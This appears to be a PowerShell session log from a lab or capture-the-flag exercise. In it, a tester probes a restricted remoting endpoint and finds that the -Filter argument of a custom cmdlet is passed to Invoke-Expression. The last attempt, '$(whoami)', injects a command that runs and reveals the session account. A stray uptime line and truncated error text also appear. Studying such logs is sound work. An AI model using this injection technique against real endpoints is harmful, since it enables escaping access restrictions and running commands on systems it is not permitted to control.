 [bandit.corp]: PS>Get-ServicesApplication -Filter "hostname"
Select-Object : Cannot validate argument on parameter 'Property'. The argument "hostname" does not belong to the set
"ModuleName,Namespace,OutputType,Count,HelpUri,Name,CommandType,ResolvedCommandName,DefaultParameterSet,CmdletBinding,Parameters" specified by the Va
attribute. Supply an argument that is in the set and then try the command again.
At line:1 char:39
+ Get-Service | Select-Object -Property Name,hostname
+                                       ~~~~~~~~~~~~~
    + CategoryInfo          : InvalidData: (:) [Select-Object], ParameterBindingValidationException
    + FullyQualifiedErrorId : ParameterArgumentValidationError,Select-Object

[bandit.corp]: P> Get-ServicesApplication -Filter
Missing an argument for parameter 'Filter'. Specify a parameter of type 'System.Object' and try again.
    + CategoryInfo          : InvalidArgument: (:) [Get-ServicesApplication], ParameterBindingException
    + FullyQualifiedErrorId : MissingArgument,Get-ServicesApplication

[bandit.corp]: P> Get-ServicesApplication -Filter "$()"
Invoke-Expression : At line:1 char:44
+ Get-Service | Select-Object -Property Name,
+                                            ~
Missing expression after ',' in pipeline element.
At line:4 char:13
+             Invoke-Expression "Get-Service | Select-Object -Property  ...
+             ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : MissingExpression,Microsoft.PowerShell.Commands.InvokeExpressionCommand

[bandit.corp]: PS>Get-ServicesApplication -Filter "$(whoami)"
The syntax is not supported by this runspace. This can occur if the runspace is in no-language mode.
    + CategoryInfo          : ParserError: (Get-ServicesApplica…-Filter "$(whoami)":String) [], ParseException
    + FullyQualifiedErrorId : ScriptsNotAllowed

[bandit.corp]: P> Get-ServicesApplication -Filter "$('whoami')"
Select-Object : Cannot validate argument on parameter 'Property'. The argument "whoami" does not belong to the set
"ModuleName,Namespace,OutputType,Count,HelpUri,Name,CommandType,ResolvedCommandName,DefaultParameterSet,CmdletBinding,Parameters" specified by the Va
attribute. Supply an argument that is in the set and then try the command again.
At line:1 char:39
Network up time: 3h 57m
+ Get-Service | Select-Object -Property Name,whoami
+                                       ~~~~~~~~~~~
    + CategoryInfo          : InvalidData: (:) [Select-Object], ParameterBindingValidationException
    + FullyQualifiedErrorId : ParameterArgumentValidationError,Select-Object

[bandit.corp]: P> Get-ServicesApplication -Filter '$(whoami)'
Select-Object : Cannot validate argument on parameter 'Property'. The argument "winrm virtual users\winrm va_2_ec2amaz-a6s61fr_safeuserhelpdesk" does
set "ModuleName,Namespace,OutputType,Count,HelpUri,Name,CommandType,ResolvedCommandName,DefaultParameterSet,CmdletBinding,Parameters" specified by the
attribute. Supply an argument that is in the set and then try the command again.
At line:1 char:39
+ Get-Service | Select-Object -Property Name,$(whoami)
+                                       ~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidData: (:) [Select-Object], ParameterBindingValidationException
    + FullyQualifiedErrorId : ParameterArgumentValidationError,Select-Object